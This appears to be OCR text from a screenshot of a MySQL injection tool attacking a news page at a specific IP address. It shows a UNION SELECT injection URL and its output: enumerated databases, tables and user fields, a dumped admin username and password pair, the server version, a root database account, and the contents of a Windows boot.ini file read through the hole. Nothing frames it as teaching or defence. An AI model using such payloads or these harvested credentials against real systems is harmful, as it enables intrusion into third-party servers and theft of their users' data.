 Mysql5 Inj Piont
http://222.26.127.247/news/readnews.php?id=685555%20union%20select%201,2,loveuk
Setting And Action
Get Post Auto Check "/*" Hex EnCode Where: Space: /**/ RemDode: /* Go Stop Read File
DataBases
information_schema
liblnu
lnjsjxh
mysql
test
tugongwei
Tables
libdb
lost
news
sqlmapoutput
t_jiaozhu
temp
twocolumn
userfunctions
users
Fields
U_Name
U_Pwd
U_Level
U_Functions
Datas
|admin1|admin1
Debuger..
Version:5.0.45-community-nt
User:root@localhost
DataBase:liblnu
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect